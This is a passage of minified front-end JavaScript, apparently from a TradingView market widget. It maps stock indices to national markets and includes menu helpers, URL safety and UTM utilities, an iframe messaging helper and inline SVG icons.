[s.RTSBROAD]:()=>r.t(null,void 0,o(107301)),[s.AllRU]:()=>r.t(null,void 0,o(795284)),[s.TADAWULTBNI]:()=>a({description:"Tadawul Banks Index",pro_name:"ADAWUL:TBNI",short_name:"TBNI"}),[s.TADAWULTCGI]:()=>a({description:"Tadawul Capital Goods Index",pro_name:"TADAWUL:TCGI",short_name:"TCGI"}),[s.TADAWULTDAI]:()=>a({description:"Tadawul Consumer Durables & Apparel Index",pro_name:"TADAWUL:TDAI",short_name:"TDAI"}),[s.TADAWULTENI]:()=>a({description:"Tadawul Energy Index",pro_name:"TADAWUL:TENI",short_name:"TENI"}),[s.TADAWULTFBI]:()=>a({description:"Tadawul Food & Beverages Index",pro_name:"TADAWUL:TFBI",short_name:"TFBI"}),[s.TADAWULTHEI]:()=>a({description:"Tadawul Health Care Equipment & Service Index",pro_name:"TADAWUL:THEI",short_name:"THEI"}),[s.TADAWULTISI]:()=>a({description:"Tadawul Insurance Index",pro_name:"TADAWUL:TISI",short_name:"TISI"}),[s.TADAWULTMTI]:()=>a({description:"Tadawul Materials Index",pro_name:"TADAWUL:TMTI",short_name:"TMTI"}),[s.TADAWULTRMI]:()=>a({description:"Tadawul Real Estate Management & Development Index",pro_name:"TADAWUL:TRMI",short_name:"TRMI"}),[s.TADAWULTRLI]:()=>a({description:"Tadawul Consumer Discretionary Distribution & Retail Index",pro_name:"TADAWUL:TRLI",short_name:"TRLI"}),[s.TADAWULTASI]:()=>a({description:"Tadawul All Shares Index",pro_name:"TADAWUL:TASI",short_name:"TASI"}),[s.TADAWULTTSI]:()=>a({description:"Tadawul Telecommunication Services Index",pro_name:"TADAWUL:TTSI",short_name:"TTSI"}),[s.AllSA]:()=>r.t(null,void 0,o(566839)),[s.BELEX15]:()=>a({description:"BELEX15",pro_name:"BELEX:BELEX15",short_name:"BELEX15"}),[s.BELEXLINE]:()=>a({description:"BELEXline",pro_name:"BELEX:BELEXLINE",short_name:"BELEXLINE"}),[s.AllRS]:()=>r.t(null,void 0,o(243623)),[s.TVCSTI]:()=>a({description:"Straits Times Index",pro_name:"TVC:STI",short_name:"STI"}),[s.AllSGP]:()=>r.t(null,void 0,o(326483)),[s.SAX]:()=>a({description:"Slovak Share Index",pro_name:"BSSE:SAX",short_name:"SAX"}),[s.AllSK]:()=>r.t(null,void 0,o(966399)),[s.SA40]:()=>a({description:"South Africa Top 40 Index",pro_name:"TVC:SA40",short_name:"SA40"}),[s.AllZA]:()=>r.t(null,void 0,o(583365)),[s.KOSPI]:()=>a({description:"KOSPI Composite Index",pro_name:"KRX:KOSPI",short_name:"KOSPI"}),[s.KOSPI200]:()=>a({description:"KOSPI 200 Index",pro_name:"KRX:KOSPI200",short_name:"KOSPI200"}),[s.KOSDAQ]:()=>a({description:"KOSDAQ Composite Index",pro_name:"KRX:KOSDAQ",short_name:"KOSDAQ"}),[s.KOSDAQ150]:()=>a({description:"KOSDAQ 150 Index",pro_name:"KRX:KOSDAQ150",short_name:"KOSDAQ150"}),[s.AllKR]:()=>r.t(null,void 0,o(756647)),[s.IBEX35]:()=>a({description:"IBEX 35 Index",pro_name:"BME:IBC",short_name:"IBC"}),[s.BMEIS]:()=>a({description:"IBEX Small Cap Index",pro_name:"BME:IS",short_name:"IS"}),[s.BMEICC]:()=>a({description:"IBEX Medium Cap Index",pro_name:"BME:ICC",short_name:"ICC"}),[s.BMEINDGRO15]:()=>a({description:"IBEX Growth Market 15 Index",pro_name:"BME:INDGRO15",short_name:"INDGRO15"}),[s.BMEINDGROAS]:()=>a({description:"IBEX Growth Market All Share Index",pro_name:"BME:INDGROAS",short_name:"INDGROAS"}),
[s.AllES]:()=>r.t(null,void 0,o(432819)),[s.CSELKSPSL20]:()=>a({description:"S&P Sri Lanka 20 Index",pro_name:"CSELK:S&PSL20",short_name:"S&PSL20"}),[s.AllLKA]:()=>r.t(null,void 0,o(118508)),[s.OMXS30]:()=>a({description:"OMX Stockholm 30 Index",pro_name:"OMXSTO:OMXS30",short_name:"OMXS30"}),[s.AllSWE]:()=>r.t(null,void 0,o(57711)),[s.SIXSMI]:()=>a({description:"Swiss Market Index",pro_name:"SIX:SMI",short_name:"SMI"}),[s.AllCHE]:()=>r.t(null,void 0,o(269256)),[s.GTSM50]:()=>a({description:"GreTai 50 Index",pro_name:"TPEX:GTSM50",short_name:"GTSM50"}),[s.TW50]:()=>a({description:"FTSE TWSE Taiwan 50 Index",pro_name:"FTSE:TW50",short_name:"TW50"}),[s.AllTW]:()=>r.t(null,void 0,o(101605)),[s.SET50]:()=>a({description:"SET 50 Index",pro_name:"SET:SET50",short_name:"SET50"}),[s.SET100]:()=>a({description:"SET 100 Index",pro_name:"SET:SET100",short_name:"SET100"}),[s.AllTH]:()=>r.t(null,void 0,o(873283)),[s.BIST100]:()=>a({description:"BIST 100 Index",pro_name:"BIST:XU100",short_name:"XU100"}),[s.BISTTUM]:()=>a({description:"BIST All Shares Index",pro_name:"BIST:XUTUM",short_name:"XUTUM"}),[s.BIST30]:()=>a({description:"BIST 30 Index",pro_name:"BIST:XU030",short_name:"XU030"}),[s.BISTBANK]:()=>a({description:"BIST Banks Index",pro_name:"BIST:XBANK",short_name:"XBANK"}),[s.BISTTEK]:()=>a({description:"BIST Technology Index",pro_name:"BIST:XUTEK",short_name:"XUTEK"}),[s.BISTELKT]:()=>a({description:"BIST Electricity Index",pro_name:"BIST:XELKT",short_name:"XELKT"}),[s.BISTGIDA]:()=>a({description:"BIST Food Beverage Index",pro_name:"BIST:XGIDA",short_name:"XGIDA"}),[s.ALLTR]:()=>r.t(null,void 0,o(856214)),[s.DFMDFMGI]:()=>a({description:"DFM General Index",pro_name:"DFM:DFMGI",short_name:"DFMGI"}),[s.ADXFADX15]:()=>a({description:"FTSE ADX 15 Index",pro_name:"ADX:FADX15",short_name:"FADX15"}),[s.AllARE]:()=>r.t(null,void 0,o(727528)),[s.UK100]:()=>a({description:"FTSE 100 Index",pro_name:"TVC:UKX",short_name:"UKX"}),[s.AllUK]:()=>r.t(null,void 0,o(317460)),[s.SPX500]:()=>a({description:"S&P 500 Index",pro_name:"SP:SPX",short_name:"SPX"}),[s.NASDAQ100]:()=>a({description:"NASDAQ 100 Index",pro_name:"NASDAQ:NDX",short_name:"NDX"}),[s.NASDAQCOMPOSITE]:()=>a({description:"NASDAQ Composite Index",pro_name:"NASDAQ:IXIC",short_name:"IXIC"}),[s.DJCA]:()=>a({description:"Dow Jones Composite Average Index",pro_name:"DJ:DJA",short_name:"DJA"}),[s.DJDJI]:()=>a({description:"Dow Jones Industrial Average Index",pro_name:"DJ:DJI",short_name:"DJI"}),[s.DJDJT]:()=>a({description:"Dow Jones Transportation Average Index",pro_name:"DJ:DJT",short_name:"DJT"}),[s.DJDJU]:()=>a({description:"Dow Jones Utility Average Index",pro_name:"DJ:DJU",short_name:"DJU"}),[s.NASDAQBKX]:()=>a({description:"KBW NASDAQ Bank Index",pro_name:"NASDAQ:BKX",short_name:"BKX"}),[s.TVCRUI]:()=>a({description:"Russell 1000 Index",pro_name:"TVC:RUI",short_name:"RUI"}),[s.TVCRUT]:()=>a({description:"Russell 2000 Index",pro_name:"TVC:RUT",short_name:"RUT"}),[s.TVCRUA]:()=>a({description:"Russell 3000 Index",pro_name:"TVC:RUA",short_name:"RUA"}),
[s.USATop1000]:()=>r.t(null,void 0,o(601583)),[s.AllUSA]:()=>r.t(null,void 0,o(15996)),[s.BVCVIFINANCIE]:()=>a({description:"Financial Index",pro_name:"BVCV:IFINANCIE",short_name:"IFINANCIE"}),[s.BVCVIBC]:()=>a({description:"IBC index",pro_name:"BVCV:IBC",short_name:"IBC"}),[s.BVCVIINDUSTR]:()=>a({description:"Industrial Index",pro_name:"BVCV:IINDUSTR",short_name:"IINDUSTR"}),[s.AllVE]:()=>r.t(null,void 0,o(491596)),[s.AllVN]:()=>r.t(null,void 0,o(827695)),[s.Crypto]:()=>r.t(null,void 0,o(121462)),[s.CryptoWithoutStable]:()=>r.t(null,void 0,o(345772)),[s.CryptoWithoutBTC]:()=>r.t(null,void 0,o(992157)),[s.CryptoDeFi]:()=>r.t(null,void 0,o(140361)),[s.AllAUEtf]:()=>r.t(null,void 0,o(279233)),[s.AllBREtf]:()=>r.t(null,void 0,o(612967)),[s.AllCAEtf]:()=>r.t(null,void 0,o(15189)),[s.AllFREtf]:()=>r.t(null,void 0,o(136238)),[s.AllDEEtf]:()=>r.t(null,void 0,o(466698)),[s.AllHKEtf]:()=>r.t(null,void 0,o(463779)),[s.AllINEtf]:()=>r.t(null,void 0,o(372520)),[s.AllILEtf]:()=>r.t(null,void 0,o(803354)),[s.AllITEtf]:()=>r.t(null,void 0,o(898163)),[s.AllJPEtf]:()=>r.t(null,void 0,o(200068)),[s.AllLUEtf]:()=>r.t(null,void 0,o(975447)),[s.AllMYEtf]:()=>r.t(null,void 0,o(627967)),[s.AllNLEtf]:()=>r.t(null,void 0,o(616862)),[s.AllNZEtf]:()=>r.t(null,void 0,o(4216)),[s.AllPOEtf]:()=>r.t(null,void 0,o(968609)),[s.AllROEtf]:()=>r.t(null,void 0,o(905945)),[s.AllRUEtf]:()=>r.t(null,void 0,o(934883)),[s.AllSAEtf]:()=>r.t(null,void 0,o(761523)),[s.AllSGPEtf]:()=>r.t(null,void 0,o(643795)),[s.AllZAEtf]:()=>r.t(null,void 0,o(310082)),[s.AllESEtf]:()=>r.t(null,void 0,o(788321)),[s.AllCHEEtf]:()=>r.t(null,void 0,o(733971)),[s.AllTWEtf]:()=>r.t(null,void 0,o(273157)),[s.AllTHEtf]:()=>r.t(null,void 0,o(553044)),[s.AllTREtf]:()=>r.t(null,void 0,o(631810)),[s.AllUKEtf]:()=>r.t(null,void 0,o(587533)),[s.AllAREEtf]:()=>r.t(null,void 0,o(163110)),[s.AllUSEtf]:()=>r.t(null,void 0,o(301117)),[s.AllVNEtf]:()=>r.t(null,void 0,o(85221))};function c(e){return new URL(`${e}/scan`,window.SCREENER_HOST||"https://scanner.tradingview.com").toString()}const u={[s.BCBAIMV]:[i.StockMarket.Argentina],[s.AllAR]:[i.StockMarket.Argentina],[s.ASX200]:[i.StockMarket.Australia],[s.AllAU]:[i.StockMarket.Australia],[s.BEL20]:[i.StockMarket.Belgium],[s.AllBE]:[i.StockMarket.Belgium],[s.IBOV]:[i.StockMarket.Brazil],[s.IBXL]:[i.StockMarket.Brazil],[s.AllBR]:[i.StockMarket.Brazil],[s.TSX]:[i.StockMarket.Canada],[s.AllCA]:[i.StockMarket.Canada],[s.BCSSPIPSA]:[i.StockMarket.Chile],[s.AllCL]:[i.StockMarket.Chile],[s.SZSE399001]:[i.StockMarket.China],[s.AllCN]:[i.StockMarket.China],[s.BVCICAP]:[i.StockMarket.Colombia],[s.AllCO]:[i.StockMarket.Colombia],[s.CSECYALTE]:[i.StockMarket.Cyprus],[s.CSECYGEN]:[i.StockMarket.Cyprus],[s.CSECYMAIN]:[i.StockMarket.Cyprus],[s.CSECYINVE]:[i.StockMarket.Cyprus],[s.CSECYHOTEL]:[i.StockMarket.Cyprus],[s.CSECYFTSE20]:[i.StockMarket.Cyprus],[s.AllCY]:[i.StockMarket.Cyprus],[s.OMXCOPOMXC25]:[i.StockMarket.Denmark],[s.AllDK]:[i.StockMarket.Denmark],[s.EGXEGX30]:[i.StockMarket.Egypt],[s.AllEG]:[i.StockMarket.Egypt],
[s.OMXTSEOMXTGI]:[i.StockMarket.Estonia],[s.AllEE]:[i.StockMarket.Estonia],[s.SX5E]:i.EUROPEAN_MARKETS,[s.SXXP]:i.EUROPEAN_MARKETS,[s.AllEUN]:i.EU_MARKETS,[s.AllEU]:i.EUROPEAN_MARKETS,[s.HELSINKI25]:[i.StockMarket.Finland],[s.AllFI]:[i.StockMarket.Finland],[s.CAC40]:[i.StockMarket.France],[s.SBF120]:[i.StockMarket.France],[s.AllFR]:[i.StockMarket.France],[s.DAX]:[i.StockMarket.Germany],[s.MDAX]:[i.StockMarket.Germany],[s.SDAX]:[i.StockMarket.Germany],[s.TECDAX]:[i.StockMarket.Germany],[s.AllDE]:[i.StockMarket.Germany],[s.ATHEXGD]:[i.StockMarket.Greece],[s.ATHEXFTSEA]:[i.StockMarket.Greece],[s.ATHEXFTSEM]:[i.StockMarket.Greece],[s.ATHEXFTSE]:[i.StockMarket.Greece],[s.AllGRC]:[i.StockMarket.Greece],[s.HSI]:[i.StockMarket.HongKong],[s.AllHK]:[i.StockMarket.HongKong],[s.HSTECH]:[i.StockMarket.HongKong],[s.HSCEI]:[i.StockMarket.HongKong],[s.BETBUX]:[i.StockMarket.Hungary],[s.AllHU]:[i.StockMarket.Hungary],[s.OMXICEOMXI15]:[i.StockMarket.Iceland],[s.AllIS]:[i.StockMarket.Iceland],[s.NIFTY50]:[i.StockMarket.India],[s.SENSEX]:[i.StockMarket.India],[s.CNX500]:[i.StockMarket.India],[s.NIFTYJR]:[i.StockMarket.India],[s.AllIN]:[i.StockMarket.India],[s.IDX30]:[i.StockMarket.Indonesia],[s.AllID]:[i.StockMarket.Indonesia],[s.ISEQ]:[i.StockMarket.Ireland],[s.ISE20]:[i.StockMarket.Ireland],[s.AllIE]:[i.StockMarket.Ireland],[s.TA35]:[i.StockMarket.Israel],[s.TA125]:[i.StockMarket.Israel],[s.AllIL]:[i.StockMarket.Israel],[s.FTSEMIB]:[i.StockMarket.Italy],[s.AllIT]:[i.StockMarket.Italy],[s.NI225]:[i.StockMarket.Japan],[s.AllJP]:[i.StockMarket.Japan],[s.AllKE]:[i.StockMarket.Kenya],[s.KSEBKA]:[i.StockMarket.Kuwait],[s.KSEBKM50]:[i.StockMarket.Kuwait],[s.KSEBKM]:[i.StockMarket.Kuwait],[s.KSEBKP]:[i.StockMarket.Kuwait],[s.AllKW]:[i.StockMarket.Kuwait],[s.OMXRSEOMXRGI]:[i.StockMarket.Latvia],[s.AllLV]:[i.StockMarket.Latvia],[s.OMXVSEOMXVGI]:[i.StockMarket.Lithuania],[s.AllLT]:[i.StockMarket.Lithuania],[s.LUXG]:[i.StockMarket.Luxembourg],[s.LUXX]:[i.StockMarket.Luxembourg],[s.AllLU]:[i.StockMarket.Luxembourg],[s.AllMY]:[i.StockMarket.Malaysia],[s.BMVME]:[i.StockMarket.Mexico],[s.F4GBIVA]:[i.StockMarket.Mexico],[s.FTBIVA]:[i.StockMarket.Mexico],[s.AllMX]:[i.StockMarket.Mexico],[s.CSEMAMASIE]:[i.StockMarket.Morocco],[s.CSEMAMASID]:[i.StockMarket.Morocco],[s.CSEMAMASI]:[i.StockMarket.Morocco],[s.CSEMAMASIR]:[i.StockMarket.Morocco],[s.CSEMAMASRN]:[i.StockMarket.Morocco],[s.AllMA]:[i.StockMarket.Morocco],[s.AEX]:[i.StockMarket.Netherlands],[s.AllNL]:[i.StockMarket.Netherlands],[s.NZXNZ50G]:[i.StockMarket.NewZealand],[s.AllNZ]:[i.StockMarket.NewZealand],[s.NSENGNGX30]:[i.StockMarket.Nigeria],[s.AllNGA]:[i.StockMarket.Nigeria],[s.AllNO]:[i.StockMarket.Norway],[s.PSXBKTI]:[i.StockMarket.Pakistan],[s.PSXJSMFI]:[i.StockMarket.Pakistan],[s.PSXKMI30]:[i.StockMarket.Pakistan],[s.PSXKMIALLSHR]:[i.StockMarket.Pakistan],[s.PSXKSE30]:[i.StockMarket.Pakistan],[s.PSXKSE100]:[i.StockMarket.Pakistan],[s.PSXALLSHR]:[i.StockMarket.Pakistan],[s.PSXMZNPI]:[i.StockMarket.Pakistan],[s.PSXNBPPGI]:[i.StockMarket.Pakistan],[s.PSXNITPGI]:[i.StockMarket.Pakistan],
[s.PSXOGTI]:[i.StockMarket.Pakistan],[s.PSXUPP9]:[i.StockMarket.Pakistan],[s.AllPK]:[i.StockMarket.Pakistan],[s.BVLSPBLPGPT]:[i.StockMarket.Peru],[s.AllPE]:[i.StockMarket.Peru],[s.AllPH]:[i.StockMarket.Philippines],[s.GPWWIG20]:[i.StockMarket.Poland],[s.AllPO]:[i.StockMarket.Poland],[s.EURONEXTPSI20]:[i.StockMarket.Portugal],[s.AllPRT]:[i.StockMarket.Portugal],[s.QSEGNRI]:[i.StockMarket.Qatar],[s.AllQA]:[i.StockMarket.Qatar],[s.BVBBET]:[i.StockMarket.Romania],[s.AllRO]:[i.StockMarket.Romania],[s.MOEXRUSSIA]:[i.StockMarket.Russia],[s.MOEXBROAD]:[i.StockMarket.Russia],[s.MOEXSMID]:[i.StockMarket.Russia],[s.RTS]:[i.StockMarket.Russia],[s.RTSBROAD]:[i.StockMarket.Russia],[s.AllRU]:[i.StockMarket.Russia],[s.TADAWULTBNI]:[i.StockMarket.SaudiArabia],[s.TADAWULTCGI]:[i.StockMarket.SaudiArabia],[s.TADAWULTDAI]:[i.StockMarket.SaudiArabia],[s.TADAWULTENI]:[i.StockMarket.SaudiArabia],[s.TADAWULTFBI]:[i.StockMarket.SaudiArabia],[s.TADAWULTHEI]:[i.StockMarket.SaudiArabia],[s.TADAWULTISI]:[i.StockMarket.SaudiArabia],[s.TADAWULTMTI]:[i.StockMarket.SaudiArabia],[s.TADAWULTRMI]:[i.StockMarket.SaudiArabia],[s.TADAWULTRLI]:[i.StockMarket.SaudiArabia],[s.TADAWULTASI]:[i.StockMarket.SaudiArabia],[s.TADAWULTTSI]:[i.StockMarket.SaudiArabia],[s.AllSA]:[i.StockMarket.SaudiArabia],[s.BELEX15]:[i.StockMarket.Serbia],[s.BELEXLINE]:[i.StockMarket.Serbia],[s.AllRS]:[i.StockMarket.Serbia],[s.TVCSTI]:[i.StockMarket.Singapore],[s.AllSGP]:[i.StockMarket.Singapore],[s.SAX]:[i.StockMarket.Slovakia],[s.AllSK]:[i.StockMarket.Slovakia],[s.SA40]:[i.StockMarket.SouthAfrica],[s.AllZA]:[i.StockMarket.SouthAfrica],[s.KOSPI]:[i.StockMarket.SouthKorea],[s.KOSPI200]:[i.StockMarket.SouthKorea],[s.KOSDAQ]:[i.StockMarket.SouthKorea],[s.KOSDAQ150]:[i.StockMarket.SouthKorea],[s.AllKR]:[i.StockMarket.SouthKorea],[s.IBEX35]:[i.StockMarket.Spain],[s.BMEIS]:[i.StockMarket.Spain],[s.BMEICC]:[i.StockMarket.Spain],[s.BMEINDGRO15]:[i.StockMarket.Spain],[s.BMEINDGROAS]:[i.StockMarket.Spain],[s.AllES]:[i.StockMarket.Spain],[s.CSELKSPSL20]:[i.StockMarket.SriLanka],[s.AllLKA]:[i.StockMarket.SriLanka],[s.OMXS30]:[i.StockMarket.Sweden],[s.AllSWE]:[i.StockMarket.Sweden],[s.SIXSMI]:[i.StockMarket.Switzerland],[s.AllCHE]:[i.StockMarket.Switzerland],[s.GTSM50]:[i.StockMarket.Taiwan],[s.TW50]:[i.StockMarket.Taiwan],[s.AllTW]:[i.StockMarket.Taiwan],[s.SET50]:[i.StockMarket.Thailand],[s.SET100]:[i.StockMarket.Thailand],[s.AllTH]:[i.StockMarket.Thailand],[s.BIST100]:[i.StockMarket.Turkey],[s.BISTTUM]:[i.StockMarket.Turkey],[s.BIST30]:[i.StockMarket.Turkey],[s.BISTBANK]:[i.StockMarket.Turkey],[s.BISTTEK]:[i.StockMarket.Turkey],[s.BISTELKT]:[i.StockMarket.Turkey],[s.BISTGIDA]:[i.StockMarket.Turkey],[s.ALLTR]:[i.StockMarket.Turkey],[s.ADXFADX15]:[i.StockMarket.UAE],[s.DFMDFMGI]:[i.StockMarket.UAE],[s.AllARE]:[i.StockMarket.UAE],[s.UK100]:[i.StockMarket.UK],[s.AllUK]:[i.StockMarket.UK],[s.SPX500]:[i.StockMarket.America],[s.NASDAQ100]:[i.StockMarket.America],[s.NASDAQCOMPOSITE]:[i.StockMarket.America],[s.DJCA]:[i.StockMarket.America],[s.DJDJI]:[i.StockMarket.America],
[s.DJDJT]:[i.StockMarket.America],[s.DJDJU]:[i.StockMarket.America],[s.NASDAQBKX]:[i.StockMarket.America],[s.TVCRUI]:[i.StockMarket.America],[s.TVCRUT]:[i.StockMarket.America],[s.TVCRUA]:[i.StockMarket.America],[s.USATop1000]:[i.StockMarket.America],[s.AllUSA]:[i.StockMarket.America],[s.BVCVIFINANCIE]:[i.StockMarket.Venezuela],[s.BVCVIBC]:[i.StockMarket.Venezuela],[s.BVCVIINDUSTR]:[i.StockMarket.Venezuela],[s.AllVE]:[i.StockMarket.Venezuela],[s.AllVN]:[i.StockMarket.Vietnam],[s.Crypto]:[i.NonStockMarket.Coin],[s.CryptoWithoutStable]:[i.NonStockMarket.Coin],[s.CryptoWithoutBTC]:[i.NonStockMarket.Coin],[s.CryptoDeFi]:[i.NonStockMarket.Coin],[s.AllAUEtf]:[i.StockMarket.Australia],[s.AllBREtf]:[i.StockMarket.Brazil],[s.AllCAEtf]:[i.StockMarket.Canada],[s.AllFREtf]:[i.StockMarket.France],[s.AllDEEtf]:[i.StockMarket.Germany],[s.AllHKEtf]:[i.StockMarket.HongKong],[s.AllINEtf]:[i.StockMarket.India],[s.AllILEtf]:[i.StockMarket.Israel],[s.AllITEtf]:[i.StockMarket.Italy],[s.AllJPEtf]:[i.StockMarket.Japan],[s.AllLUEtf]:[i.StockMarket.Luxembourg],[s.AllMYEtf]:[i.StockMarket.Malaysia],[s.AllNLEtf]:[i.StockMarket.Netherlands],[s.AllNZEtf]:[i.StockMarket.NewZealand],[s.AllPOEtf]:[i.StockMarket.Poland],[s.AllROEtf]:[i.StockMarket.Romania],[s.AllRUEtf]:[i.StockMarket.Russia],[s.AllSAEtf]:[i.StockMarket.SaudiArabia],[s.AllSGPEtf]:[i.StockMarket.Singapore],[s.AllZAEtf]:[i.StockMarket.SouthAfrica],[s.AllESEtf]:[i.StockMarket.Spain],[s.AllCHEEtf]:[i.StockMarket.Switzerland],[s.AllTWEtf]:[i.StockMarket.Taiwan],[s.AllTHEtf]:[i.StockMarket.Thailand],[s.AllTREtf]:[i.StockMarket.Turkey],[s.AllAREEtf]:[i.StockMarket.UAE],[s.AllUKEtf]:[i.StockMarket.UK],[s.AllUSEtf]:[i.StockMarket.America],[s.AllVNEtf]:[i.StockMarket.Vietnam]}},685893:(e,t,o)=>{"use strict";function r(e){return"item"===e.type}function n(e){return"group"===e.type}function a(e){return"label"===e.type}function s(e){return"separator"===e.type}function i(e,t,o){return{type:"item",content:e,value:t,...o&&{icon:o}}}function l(e,t,o){return{type:"group",key:e,name:t,items:o}}function c(e){return{type:"label",content:e}}function u(){return{type:"separator"}}function d(e){return e.flatMap((e=>n(e)?e.items:r(e)?[e]:[]))}function h(e,t){return e.value===t}function p(e,t){for(let o=0;o<e.length;o++){const a=e[o];if(n(a))for(let e=0;e<a.items.length;e++){const o=a.items[e];if(r(o)&&h(o,t))return o}if(r(a)&&h(a,t))return a}return null}function m(e,t){for(let o=0;o<e.length;o++){const a=e[o];if(n(a))for(let e=0;e<a.items.length;e++){const o=a.items[e];if(r(o)&&h(o,t))return{key:a.key,content:o.content}}if(r(a)&&h(a,t))return{key:null,content:a.content}}return{key:null,content:""}}o.d(t,{createMenuGroup:()=>l,createMenuLabel:()=>c,createMenuOption:()=>i,createMenuSeparator:()=>u,getCurrentMenuOption:()=>p,getCurrentMenuOptionContentAndGroupKey:()=>m,getMenuGroupsFlatItems:()=>d,isMenuGroup:()=>n,isMenuLabel:()=>a,isMenuOption:()=>r,isMenuSeparator:()=>s})},459636:(e,t,o)=>{"use strict";function r(){try{return null===top||window!==window.top||document!==top.document||self.location!==top.location
}catch(e){return!0}}o.d(t,{isInIframe:()=>r})},890533:(e,t,o)=>{"use strict";function r(e){const t=new URL(e,document.baseURI);return a(t)&&n(t)}o.d(t,{isInternalHost:()=>s,isSafeUrl:()=>r});const n=e=>!e.username,a=e=>"http:"===e.protocol||"https:"===e.protocol;function s(e,t=window.location.hostname){const o="."===t.slice(-1)?3:2,r=t.toLowerCase().split(".").slice(-o),n=e.toLowerCase().split(".").slice(-r.length);return r.join(".")===n.join(".")}},655612:(e,t,o)=>{"use strict";o.d(t,{addUtmToUrl:()=>n});var r=o(323939);function n(e,t){if(!/([a-zA-Z0-9.-]*tradingview.com)|localhost/.test(e))return e;const o=(0,r.buildUtmQueryString)(t);if(""===o)return e;const n=e.indexOf("?"),a=e.indexOf("#"),s=-1!==a;if(-1!==n&&(!s||n<a)){return`${e.slice(0,n)}?${s?e.slice(n+1,a):e.slice(n+1)}&${o}${s?e.slice(a):""}`}if(s){return`${e.slice(0,a)}?${o}${e.slice(a)}`}return`${e}?${o}`}},987803:(e,t,o)=>{"use strict";function r(e){return e.replace("{{shortName}}","{tvsymbol}").replace("{{proName}}","{tvprosymbol}").replace("{{symbol}}","{tvsymbol}").replace("{{exchange}}","{tvexchange}")}o.d(t,{replaceOldPlaceholders:()=>r})},32418:(e,t,o)=>{"use strict";o.d(t,{trackWidgetLoadMetaInfo:()=>n});var r=o(503888);async function n(e){Math.random()>.005||(await(0,r.getEmbedWidgetTracker)())?.trackWidgetLoadMetaInfo(e)}},301765:(e,t,o)=>{"use strict";o.d(t,{WidgetPostMessageType:()=>r,sendMessageToParentWindow:()=>a});var r,n=o(459636);function a(e,t){if(!(0,n.isInIframe)())throw new Error("sendMessageToFrameOutside should be called only from iframe");window.parent.postMessage(function(e,t){return{isTradingViewWidget:!0,type:e,payload:t}}(e,t),"*")}!function(e){e.StockHeatmapUpdateSettings="StockHeatmapUpdateSettings",e.EtfHeatmapUpdateSettings="EtfHeatmapUpdateSettings",e.CryptoCoinsHeatmapUpdateSettings="CryptoCoinsHeatmapUpdateSettings"}(r||(r={}))},814234:(e,t,o)=>{"use strict";o.d(t,{makeWidgetSymbolLink:()=>s});var r=o(987803),n=o(126927),a=o(511228);function s(e){const{customUrl:t,utmInfo:o,path:s,typespecs:i}=e;let l,c,u=e.symbol;const d=(0,a.tokenize)(u);return(0,a.isSpread)(d)&&(u=d.find((e=>"symbol"===e.type))?.value||u),u.includes(":")?[c,l]=u.split(":"):l=u,t?(0,n.makeTemplateSymbolUrl)((0,r.replaceOldPlaceholders)(t),{proName:u}):(0,n.makeSymbolPageUrl)({shortName:l,exchange:c,typespecs:i},o,void 0,s)}},122955:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 18" width="18" height="18"><path fill="currentColor" d="m4.67 7.38.66-.76L9 9.84l3.67-3.22.66.76L9 11.16 4.67 7.38Z"/></svg>'},146788:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 18" width="18" height="18"><path fill="currentColor" d="m4.67 10.62.66.76L9 8.16l3.67 3.22.66-.76L9 6.84l-4.33 3.78Z"/></svg>'},921651:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 18" width="18" height="18"><path fill="currentColor" d="M9.7 14.99a6.01 6.01 0 1 0-1.7-.04V11H6.5V9H8V7.7c0-1.51.72-2.44 2.01-2.44.62 0 1.39.21 1.39.21V7h-.72c-.7 0-.98.41-.98.89V9h1.7l-.38 2H9.7V15z"/></svg>'},440357:e=>{
e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 18" width="18" height="18"><path fill="currentColor" d="M14.18 1H17l-5.99 6.82L18 17h-5.45L8.2 11.32 3.75 17H1l5.91-7.28L0 1h5.7l4.03 5.22L14.18 1Zm-1.15 14h1.53L5.03 3H3.39l9.64 12Z"/></svg>'},661262:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 28 28" width="28" height="28"><path fill="currentColor" d="m16.47 7.47 1.06 1.06L12.06 14l5.47 5.47-1.06 1.06L9.94 14l6.53-6.53Z"/></svg>'},595132:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 28 28" width="28" height="28"><path fill="currentColor" d="M8.5 6A2.5 2.5 0 0 0 6 8.5V11h1V8.5C7 7.67 7.67 7 8.5 7H11V6H8.5zM6 17v2.5A2.5 2.5 0 0 0 8.5 22H11v-1H8.5A1.5 1.5 0 0 1 7 19.5V17H6zM19.5 7H17V6h2.5A2.5 2.5 0 0 1 22 8.5V11h-1V8.5c0-.83-.67-1.5-1.5-1.5zM22 19.5V17h-1v2.5c0 .83-.67 1.5-1.5 1.5H17v1h2.5a2.5 2.5 0 0 0 2.5-2.5z"/></svg>'},140202:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 28 28" width="28" height="28"><path fill="currentColor" d="M17 6v2.5a2.5 2.5 0 0 0 2.5 2.5H22v-1h-2.5A1.5 1.5 0 0 1 18 8.5V6h-1zm2.5 11a2.5 2.5 0 0 0-2.5 2.5V22h1v-2.5c0-.83.67-1.5 1.5-1.5H22v-1h-2.5zm-11 1H6v-1h2.5a2.5 2.5 0 0 1 2.5 2.5V22h-1v-2.5c0-.83-.67-1.5-1.5-1.5zM11 8.5V6h-1v2.5c0 .83-.67 1.5-1.5 1.5H6v1h2.5A2.5 2.5 0 0 0 11 8.5z"/></svg>'},767486:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 28 28" width="28" height="28"><path fill="currentColor" d="M11 10.3L6.35 5.64l-.7.7L10.29 11H7v1h5V7h-1v3.3zM7 16v1h3.3l-4.65 4.65.7.7L11 17.71V21h1v-5H7zM16 16h5v1h-3.3l4.65 4.65-.7.7L17 17.71V21h-1v-5zM17.7 11l4.65-4.65-.7-.7L17 10.29V7h-1v5h5v-1h-3.3z"/></svg>'},621305:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 28 28" width="28" height="28"><path fill="currentColor" d="M9 6.5c0-.83.67-1.5 1.5-1.5h11c.83 0 1.5.67 1.5 1.5v11c0 .83-.67 1.5-1.5 1.5h-11A1.5 1.5 0 0 1 9 